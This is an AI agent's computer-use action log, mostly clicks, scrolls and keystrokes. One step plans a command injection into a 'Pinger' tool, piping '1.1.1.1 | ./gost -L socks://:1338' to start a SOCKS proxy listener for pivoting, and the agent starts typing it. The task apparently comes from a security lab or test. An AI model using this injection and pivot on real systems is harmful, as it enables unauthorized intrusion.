
{"action": "left_click", "coordinate": [1146, 65]}

{"action": "scroll", "coordinate": [1003, 476], "scroll_direction": "up", "scroll_amount": 10}
{"action": "left_click", "coordinate": [973, 62]}
{"action": "scroll", "coordinate": [1093, 558], "scroll_direction": "up", "scroll_amount": 10}

{"action": "left_click", "coordinate": [375, 395]}

{"action": "scroll", "coordinate": [1265, 839], "scroll_direction": "down", "scroll_amount": 10}
{"action": "scroll", "coordinate": [1265, 839], "scroll_direction": "down", "scroll_amount": 9}
{"action": "scroll", "coordinate": [1267, 840], "scroll_direction": "up", "scroll_amount": 3}

{"action": "key", "text": "super+1"}
Step: Run '1.1.1.1 | ./gost -L socks://:1338' in Pinger to start the SOCKS listener
{"action": "type", "text": "sock"}
{"action": "key", "text": "super+4"}
{"action": "key", "text": "super+1"}
{"action": "type", "text": "s://"}
